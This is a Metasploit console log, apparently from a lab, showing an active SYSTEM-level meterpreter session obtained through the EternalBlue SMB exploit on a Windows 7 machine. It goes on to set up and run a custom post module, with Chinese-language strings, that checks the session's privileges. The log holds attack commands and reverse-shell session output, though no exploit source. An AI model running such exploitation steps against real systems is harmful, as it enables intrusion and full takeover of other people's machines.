 =[ metasploit v6.0.30-dev ]
+ -- --=[ 2099 exploits - 1129 auxiliary - 358 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try
globally setting it with setg RHOSTS x.x.x.x
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ MAJOR-PC 192.168.177.135:4444 -> 192.168.177.128:49241 (192.168.177.128)
msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/windows/manage/session_test
msf6 post(windows/manage/session_test) > show options
Module options (post/windows/manage/session_test):
Name Current Setting Required Description
---- --------------- -------- -----------
GetSystem false yes 获取目标System权限.
SESSION yes The session to run this module on.
msf6 post(windows/manage/session_test) > set session 1
session => 1
msf6 post(windows/manage/session_test) > set GetSystem true
GetSystem => true
msf6 post(windows/manage/session_test) > run
[*] 检查Session会话权限
[+] Current User is Admin
[+] Target Os: Windows 7 (6.1 Build 7601, Service Pack 1).
[+] 当前权限为System
[*] Post module execution completed
msf6 post(windows/manage/session_test) >